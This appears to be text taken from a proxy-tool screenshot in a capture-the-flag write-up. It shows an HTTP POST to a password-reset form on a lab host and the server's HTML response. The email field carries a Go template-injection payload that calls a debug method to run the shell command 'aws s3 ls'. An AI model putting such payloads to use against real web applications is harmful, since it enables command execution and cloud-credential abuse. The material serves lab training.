 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://10.10.11.113:8080
10 Connection: keep-alive
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email={{ .DebugCmd "aws s3 ls" }}
Response
Pretty Raw Hex Render \n
</script>
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email
" class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: 2025-10-28 16:06:47 website
41
42
43 <button class="btn btn-primary btn-lg btn-block
" type="submit">
Login
</button>
44 </form>
45 </div>
46 </div>